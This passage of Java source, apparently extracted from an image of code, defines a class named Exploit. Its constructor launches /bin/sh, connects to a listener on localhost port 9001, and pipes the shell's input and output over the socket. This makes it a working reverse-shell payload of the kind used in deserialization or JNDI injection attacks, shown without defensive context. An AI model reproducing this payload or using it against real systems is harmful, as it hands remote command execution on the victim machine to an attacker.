 5 import java.net.Socket;
6
7 public class Exploit {
8
9     public Exploit() throws Exception {
10         String host="localhost";
11         int port=9001;
12         String cmd="/bin/sh";
13         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
14         Socket s=new Socket(host,port);
15         InputStream pi=p.getInputStream(),
16             pe=p.getErrorStream(),
17             si=s.getInputStream();
18         OutputStream po=p.getOutputStream(),so=s.getOutputStream();
19         while(!s.isClosed()) {
20             while(pi.available()>0)
21                 so.write(pi.read());
22             while(pe.available()>0)
23                 so.write(pe.read());
24             while(si.available()>0)
25                 po.write(si.read());
26             so.flush();
27             po.flush();
28             Thread.sleep(50);
29             try {
30                 p.exitValue();
31                 break;
32             }
33             catch (Exception e){
34             }
35         };
36         p.destroy();
37         s.close();